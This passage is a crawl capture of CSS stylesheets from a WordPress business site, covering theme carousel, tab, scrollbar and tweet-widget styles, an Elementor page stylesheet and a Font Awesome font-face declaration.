overflow: hidden;
}
.owl-carousel:after, .flex-control-nav:after, .ctf-tweets:after {
content: "";
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/preloader.gif) no-repeat center center #fff;
position: absolute;
top: 0;
left: 0;
z-index: 999;
width: 100%;
height: 100%;
}
.owl-carousel.owl-loaded, .flex-control-nav.owl-loaded, .ctf-tweets.owl-loaded {
max-height: none;
overflow: visible;
}
.owl-carousel.owl-loaded:after, .flex-control-nav.owl-loaded:after, .ctf-tweets.owl-loaded:after {
display: none !important;
}
.owl-carousel .owl-nav, .flex-control-nav .owl-nav, .ctf-tweets .owl-nav {
opacity: 0;
filter: alpha(opacity=0);
}
.owl-carousel .owl-nav > div, .flex-control-nav .owl-nav > div, .ctf-tweets .owl-nav > div {
position: absolute;
top: 50%;
margin-top: -25px;
z-index: 99;
line-height: 45px;
text-align: center;
width: 46px;
height: 46px;
background: #fff;
border: 1px solid rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
color: #1b1f2e;
-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.owl-carousel .owl-nav > div span, .flex-control-nav .owl-nav > div span, .ctf-tweets .owl-nav > div span {
position: relative;
z-index: 11;
}
.owl-carousel .owl-nav > div i, .flex-control-nav .owl-nav > div i, .ctf-tweets .owl-nav > div i {
margin: 0;
font-size: 16px;
}
.owl-carousel .owl-nav > div.disabled, .flex-control-nav .owl-nav > div.disabled, .ctf-tweets .owl-nav > div.disabled {
opacity: 0.3;
filter: alpha(opacity=30);
}
.owl-carousel .owl-nav > div.owl-prev, .flex-control-nav .owl-nav > div.owl-prev, .ctf-tweets .owl-nav > div.owl-prev {
left: -20px;
}
.owl-carousel .owl-nav > div.owl-next, .flex-control-nav .owl-nav > div.owl-next, .ctf-tweets .owl-nav > div.owl-next {
right: -20px;
}
.owl-carousel .owl-nav > div.owl-next:after, .flex-control-nav .owl-nav > div.owl-next:after, .ctf-tweets .owl-nav > div.owl-next:after {
right: unset;
left: 0;
}
.owl-carousel .owl-nav > div:hover, .owl-carousel .owl-nav > div:focus, .flex-control-nav .owl-nav > div:hover, .flex-control-nav .owl-nav > div:focus, .ctf-tweets .owl-nav > div:hover, .ctf-tweets .owl-nav > div:focus {
opacity: 1;
filter: alpha(opacity=100);
cursor: pointer;
color: #fff;
background: #ff7949;
}
.owl-carousel .owl-nav > div:hover:after, .owl-carousel .owl-nav > div:focus:after, .flex-control-nav .owl-nav > div:hover:after, .flex-control-nav .owl-nav > div:focus:after, .ctf-tweets .owl-nav > div:hover:after, .ctf-tweets .owl-nav > div:focus:after {
width: 100%;
height: 100%;
}
.owl-carousel .owl-dots, .flex-control-nav .owl-dots, .ctf-tweets .owl-dots {
margin-top: 15px;
width: 100%;
text-align: center;
line-height: 1;
}
.owl-carousel .owl-dots .owl-dot, .flex-control-nav .owl-dots .owl-dot, .ctf-tweets .owl-dots .owl-dot {
display: inline-block;
margin: 0 3px;
position: relative;
border: none;
padding: 0;
width: 8px;
height: 8px;
background: #B2B5BC;
border-radius: 50%;
}
.owl-carousel .owl-dots .owl-dot.active, .flex-control-nav .owl-dots .owl-dot.active, .ctf-tweets .owl-dots .owl-dot.active {
background: #ff5316;
}
.owl-carousel .owl-dots .owl-dot:hover, .flex-control-nav .owl-dots .owl-dot:hover, .ctf-tweets .owl-dots .owl-dot:hover {
cursor: pointer;
}
.owl-carousel:hover .owl-nav, .flex-control-nav:hover .owl-nav, .ctf-tweets:hover .owl-nav {
opacity: 1;
filter: alpha(opacity=100);
}
.owl-carousel:hover .owl-nav > div.disabled, .flex-control-nav:hover .owl-nav > div.disabled, .ctf-tweets:hover .owl-nav > div.disabled {
opacity: 0.6;
filter: alpha(opacity=60);
pointer: disabled;
color: #1b1f2e;
}
.owl-carousel:hover .owl-nav > div.disabled:hover, .flex-control-nav:hover .owl-nav > div.disabled:hover, .ctf-tweets:hover .owl-nav > div.disabled:hover {
cursor: no-drop;
}
.owl-carousel .owl-item img {
width: auto !important;
max-width: 100%;
display: inline-block;
transform-style: unset !important;
-webkit-transform-style: unset !important;
-o-transform-style: unset !important;
-ms-transform-style: unset !important;
}
.owl-carousel {
margin: 0 -15px;
width: auto !important;
}
.owl-carousel .owl-item {
padding-left: 15px;
padding-right: 15px;
}
.owl-carousel.dot-left .owl-dots {
position: absolute;
width: 50px;
left: -50px;
top: 50%;
-webkit-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.owl-carousel.dot-left .owl-dots .owl-dot {
display: block;
margin-bottom: 10px;
}
.owl-carousel.dot-right .owl-dots {
position: absolute;
width: 50px;
right: -50px;
top: 50%;
-webkit-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.owl-carousel.dot-right .owl-dots .owl-dot {
display: block;
margin-bottom: 10px;
}
.owl-carousel.dot-bottom-left .owl-dots {
margin-top: 20px;
text-align: left;
}
.owl-carousel.dot-bottom-right .owl-dots {
margin-top: 20px;
text-align: right;
}
.owl-carousel.dot-bottom-center .owl-dots {
margin-top: 20px;
float: none;
text-align: center;
}
.small-gutter .owl-carousel {
margin: 0 -1px;
width: auto !important;
}
.small-gutter .owl-carousel .owl-item {
padding-left: 1px;
padding-right: 1px;
}
.init-carousel-owl-theme.owl-carousel .owl-nav > div.owl-prev, .init-carousel-owl-theme .flex-control-nav .owl-nav > div.owl-prev {
left: 0;
}
.init-carousel-owl-theme.owl-carousel .owl-nav > div.owl-next, .init-carousel-owl-theme .flex-control-nav .owl-nav > div.owl-next {
right: 0;
}
ul.nav-tabs {
overflow: hidden;
display: inline-block;
}
ul.nav-tabs > li {
white-space: nowrap;
display: inline-block;
}
ul.nav-tabs > li > a {
margin: 0 6px;
background: transparent;
padding: 8px 15px;
font-size: 13px;
font-weight: 500;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
-ms-border-radius: 5px;
-o-border-radius: 5px;
}
ul.nav-tabs > li > a:hover, ul.nav-tabs > li > a:focus, ul.nav-tabs > li > a:active {
color: #ff5316;
}
ul.nav-tabs > li.active > a {
background: #ff5316 !important;
}
.service-icon {
color: rgba(255, 255, 255, 0.5);
margin-top: 30px;
font-size: 16px;
font-weight: 600;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
text-transform: uppercase;
}
.service-icon .icon {
font-size: 22px;
width: 35px;
height: auto;
display: inline-block;
text-align: left;
float: left;
margin-top: 3px;
}
.service-icon:hover {
color: #fff;
}
.btn-slider-white {
background: #fff;
color: #ff5316;
display: inline-block;
padding: 10px 15px;
text-transform: uppercase;
font-weight: 600;
font-size: 14px;
text-decoration: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
@media (max-width: 991.98px) {
.btn-slider-white {
padding: 6px 10px;
font-size: 12px;
}
}
.btn-slider-white:hover, .btn-slider-white:focus, .btn-slider-white:active {
background: #ff5316;
color: #fff;
}
.intro-about .heading {
font-size: 24px;
text-transform: uppercase;
font-weight: 600;
color: #aaaaaa;
}
.intro-about .dropcap:first-child:first-letter {
float: left;
color: #fff;
font-size: 36px;
line-height: 36px;
display: inline-block;
font-weight: 400;
width: 60px;
height: 60px;
margin: 10px 10px 0 5px;
padding: 15px;
background: #262626;
}
#gva-filter-overlay, #gva-overlay {
position: fixed;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.6);
top: 0;
left: 0;
z-index: 99;
display: none;
}
#gva-filter-overlay.open, #gva-overlay.open {
display: block;
}
#gva-filter-overlay:hover, #gva-overlay:hover {
cursor: pointer;
}
#fp-nav ul > li > a span {
background: #ccc !important;
}
#fp-nav ul > li > a.active span {
background: #858585 !important;
} .ps-container {
-ms-touch-action: none;
overflow: hidden !important;
}
.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
display: block;
}
.ps-container.ps-in-scrolling {
pointer-events: none;
}
.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
background-color: #eee;
opacity: 0.9;
filter: alpha(opacity=90);
}
.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
background-color: #999;
}
.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
background-color: #eee;
opacity: 0.9;
filter: alpha(opacity=90);
}
.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
background-color: #999;
}
.ps-container > .ps-scrollbar-x-rail {
display: none;
position: absolute; border-radius: 4px;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
transition: background-color 0.2s linear, opacity 0.2s linear;
bottom: 3px; height: 8px;
}
.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
position: absolute; background-color: #aaa;
border-radius: 4px;
-webkit-transition: background-color 0.2s linear;
transition: background-color 0.2s linear;
bottom: 0; height: 8px;
}
.ps-container > .ps-scrollbar-y-rail {
display: none;
position: absolute; border-radius: 4px;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
transition: background-color 0.2s linear, opacity 0.2s linear;
right: 3px; width: 4px;
}
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
position: absolute; background-color: #aaa;
border-radius: 4px;
-webkit-transition: background-color 0.2s linear;
transition: background-color 0.2s linear;
right: 0; width: 5px;
}
.ps-container:hover.ps-in-scrolling {
pointer-events: none;
}
.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
background-color: #eee;
opacity: 0.9;
filter: alpha(opacity=90);
}
.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
background-color: #999;
}
.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
background-color: #eee;
opacity: 0.9;
filter: alpha(opacity=90);
}
.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
background-color: #999;
}
.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
opacity: 0.6;
filter: alpha(opacity=60);
}
.ps-container:hover > .ps-scrollbar-x-rail:hover {
background-color: #eee;
opacity: 0.6;
filter: alpha(opacity=60);
}
.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
background-color: #999;
}
.ps-container:hover > .ps-scrollbar-y-rail:hover {
background-color: #eee;
opacity: 0.6;
filter: alpha(opacity=60);
}
.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
background-color: #999;
}
.tweet-1 .ctf-type-usertimeline {
overflow: hidden;
padding: 50px;
background: #ff5316;
position: relative;
}
@media (max-width: 991.98px) {
.tweet-1 .ctf-type-usertimeline {
padding: 50px 30px;
}
}
.tweet-1 .ctf-type-usertimeline .ctf-tweets {
float: left;
width: 100%;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item {
color: #fff;
padding: 35px 0 80px !important;
}
@media (max-width: 991.98px) {
.tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item {
padding: 15px 0 50px !important;
}
}
.tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item a {
color: #fff;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item a:hover {
text-decoration: underline;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item svg, .tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item i {
color: #fff;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item svg:hover, .tweet-1 .ctf-type-usertimeline .ctf-tweets .ctf-item i:hover {
color: #ff5316;
}
.tweet-1 .ctf-type-usertimeline .ctf-more {
display: none !important;
}
.tweet-1 .ctf-type-usertimeline .ctf-header {
color: #fff;
padding: 0 0 40px !important;
border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
}
@media (max-width: 991.98px) {
.tweet-1 .ctf-type-usertimeline .ctf-header {
padding: 0 0 20px !important;
}
}
.tweet-1 .ctf-type-usertimeline .ctf-header a {
color: #fff;
}
.tweet-1 .ctf-type-usertimeline .ctf-header a:hover {
text-decoration: underline;
}
.tweet-1 .ctf-type-usertimeline .ctf-author-box {
margin-left: 0 !important;
position: absolute;
bottom: -10px;
left: 0;
width: 100%;
z-index: 1;
}
.tweet-1 .ctf-type-usertimeline .ctf-author-box .ctf-author-box-link .ctf-author-avatar, .tweet-1 .ctf-type-usertimeline .ctf-author-box .ctf-author-box-link .ctf-author-name {
display: none !important;
}
.tweet-1 .ctf-type-usertimeline .ctf-author-box .ctf-author-box-link .ctf-author-screenname {
font-size: 18px !important;
font-weight: 600;
text-decoration: underline;
}
.tweet-1 .ctf-type-usertimeline .ctf-author-box .ctf-author-box-link .ctf-tweet-meta {
font-size: 16px !important;
font-weight: 500;
margin-left: 10px;
}
.tweet-1 .ctf-type-usertimeline .ctf-author-box .ctf-author-box-link .ctf-screename-sep {
display: none !important;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweet-content {
margin-left: 0 !important;
margin-bottom: 10px !important;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweet-content .ctf-tweet-text {
font-size: 20px;
line-height: 36px !important;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweet-actions {
margin-left: 0 !important;
color: #fff;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweet-actions a {
color: #fff;
}
.tweet-1 .ctf-type-usertimeline .ctf-tweet-actions a > * {
color: #fff;
}
.tweet-1 .ctf-type-usertimeline .owl-dots {
position: absolute;
top: -80px;
right: 0;
display: inline-block;
text-align: right;
width: auto;
}
.tweet-1 .ctf-type-usertimeline .owl-dots .owl-dot {
width: 10px;
height: 10px;
background: #fff;
border-radius: 0;
}
.tweet-2 #ctf p.ctf-tweet-text {
margin: 0 auto !important;
}
.tweet-2 .ctf-type-usertimeline {
background: none;
}
.tweet-2 .ctf-type-usertimeline .owl-dots {
margin-top: 45px;
}
.tweet-2 .ctf-type-usertimeline .ctf-header, .tweet-2 .ctf-type-usertimeline .ctf-more {
display: none !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item {
text-align: center;
padding-top: 0 !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-text {
font-size: 30px;
color: #192437;
line-height: 56px !important;
max-width: 1080px;
margin: 0 auto;
}
@media (max-width: 1199.98px) {
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-text {
font-size: 26px;
}
}
@media (max-width: 991.98px) {
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-text {
font-size: 24px;
line-height: 44px !important;
}
}
@media (max-width: 767.98px) {
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-text {
font-size: 18px;
line-height: 34px !important;
}
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-text a {
color: #ff5316;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-text a:hover, .tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-text a:focus {
color: #ff5316;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-actions {
float: left;
width: 100%;
text-align: center;
margin: 10px 0 30px !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-actions a {
float: none !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-actions a.ctf-twitterlink {
position: relative;
top: -3px;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-corner-logo {
display: none !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-author-box {
margin-left: 0 !important;
position: absolute;
bottom: -10px;
left: 0;
width: 100%;
z-index: 1;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-author-box .ctf-author-box-link .ctf-author-avatar, .tweet-2 .ctf-type-usertimeline .ctf-item .ctf-author-box .ctf-author-box-link .ctf-author-name {
display: none !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-author-box .ctf-author-box-link .ctf-author-screenname {
font-size: 18px !important;
font-weight: 700;
text-decoration: underline;
color: #ff5316 !important;
line-height: 46px;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-author-box .ctf-author-box-link .ctf-tweet-meta {
font-size: 18px !important;
font-weight: 400;
margin-left: 30px;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-author-box .ctf-author-box-link .ctf-tweet-meta a {
color: #768492 !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-author-box .ctf-author-box-link .ctf-screename-sep {
display: none !important;
}
.tweet-2 .ctf-type-usertimeline .ctf-item .ctf-tweet-content {
margin-left: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-10698.css?ver=1685049769
body_size: 1314
content:
.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-1{width:160px;height:500px;background-position:top left;-webkit-animation:top_shape 5s infinite;animation:top_shape 5s infinite;margin:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-2{width:600px;height:180px;background-position:bottom right;-webkit-animation:right_shape 5s infinite;animation:right_shape 5s infinite;margin:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-606c467:not(.elementor-motion-effects-element-type-background), .elementor-10698 .elementor-element.elementor-element-606c467 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192437;}.elementor-10698 .elementor-element.elementor-element-606c467{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 10px 0px;}.elementor-10698 .elementor-element.elementor-element-606c467 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10698 .elementor-element.elementor-element-4dcde17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-d19079e{padding:65px 0px 80px 0px;}.elementor-10698 .elementor-element.elementor-element-0291a2e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-6d14d51{text-align:left;}.elementor-10698 .elementor-element.elementor-element-6d14d51 .elementor-heading-title{color:#ffffff;font-size:24px;font-weight:700;}.elementor-10698 .elementor-element.elementor-element-6d14d51 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-icon i{color:#85A13D;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-icon svg{fill:#85A13D;}.elementor-10698 .elementor-element.elementor-element-cf7dc80{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 .elementor-icon-list-text{padding-left:10px;}.elementor-10698 .elementor-element.elementor-element-cf7dc80 > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#159BCB;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#159BCB;}.elementor-10698 .elementor-element.elementor-element-d0b850e{--e-icon-list-icon-size:23px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-text{color:#FFFFFF;padding-left:10px;}.elementor-10698 .elementor-element.elementor-element-d0b850e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0095FF;}.elementor-10698 .elementor-element.elementor-element-d0b850e > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#159BCB;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#159BCB;}.elementor-10698 .elementor-element.elementor-element-a31719e{--e-icon-list-icon-size:23px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-text{color:#FFFFFF;padding-left:10px;}.elementor-10698 .elementor-element.elementor-element-a31719e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0095FF;}.elementor-10698 .elementor-element.elementor-element-a31719e > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-10698 .elementor-element.elementor-element-27855c7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-24498ba{text-align:left;}.elementor-10698 .elementor-element.elementor-element-24498ba .elementor-heading-title{color:#ffffff;font-size:24px;font-weight:700;}.elementor-10698 .elementor-element.elementor-element-24498ba > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#85A13D;}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#85A13D;}.elementor-10698 .elementor-element.elementor-element-7535dee{--e-icon-list-icon-size:14px;}.elementor-10698 .elementor-element.elementor-element-7535dee .elementor-icon-list-item:hover .elementor-icon-list-text{color:#85A13D;}.elementor-10698 .elementor-element.elementor-element-8fc6e77{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-1993260 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10698 .elementor-element.elementor-element-1993260 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-97b0f20{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.2);--divider-border-width:1px;}.elementor-10698 .elementor-element.elementor-element-97b0f20 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-10698 .elementor-element.elementor-element-97b0f20 .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-10698 .elementor-element.elementor-element-ed0dacc{padding:25px 0px 5px 0px;}.elementor-10698 .elementor-element.elementor-element-bca8b98 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-057ae2a{text-align:center;color:#D5DAEF;}.elementor-10698 .elementor-element.elementor-element-057ae2a > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-1{width:80px;height:250px;}.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-2{width:280px;height:80px;}.elementor-10698 .elementor-element.elementor-element-606c467{padding:90px 0px 10px 0px;}.elementor-10698 .elementor-element.elementor-element-d19079e{padding:65px 0px 60px 0px;}.elementor-10698 .elementor-element.elementor-element-0291a2e > .elementor-element-populated{padding:0px 15px 90px 15px;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc > .elementor-element-populated{padding:0px 15px 90px 15px;}.elementor-10698 .elementor-element.elementor-element-27855c7 > .elementor-element-populated{padding:0px 15px 60px 15px;}}@media(max-width:767px){.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-1{width:50px;}.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-2{height:50px;}.elementor-10698 .elementor-element.elementor-element-d19079e{padding:65px 0px 50px 0px;}}@media(min-width:768px){.elementor-10698 .elementor-element.elementor-element-0291a2e{width:31.139%;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc{width:37.561%;}.elementor-10698 .elementor-element.elementor-element-27855c7{width:30.605%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10698 .elementor-element.elementor-element-0291a2e{width:50%;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc{width:50%;}.elementor-10698 .elementor-element.elementor-element-27855c7{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/cache/wpfc-minified/f3irc42r/hxn89.css
body_size: 863
content:
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face {
font-family: "Flaticon";
